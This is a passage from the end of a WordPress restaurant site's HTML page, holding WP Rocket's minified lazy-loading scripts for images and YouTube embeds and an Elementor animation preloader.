if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.mannyandolgas.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=["76740BBQ_Chicken-scaled-1-1.webp","58770Food_display_2-scaled-1-copy-1.webp"];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>	<script>(()=>{class RocketElementorPreload{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}t(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this.i(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach((t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this.o(t)}catch(t){}}))}o(t){const e=JSON.parse(t.dataset.settings),i=e.m||e.animation_delay||0,n=e[this.animationSettingKeys.find((t=>e[t]))];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let o=setTimeout((()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this.l(t,e)}),i);window.addEventListener("rocket-startLoading",(function(){clearTimeout(o)}))}i(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach((t=>{e.forEach((e=>{i.push(t+e)}))})),i}l(t,e){this.i().forEach((t=>delete e[t])),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorPreload;requestAnimationFrame(t.t.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorPreload.run)})();</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->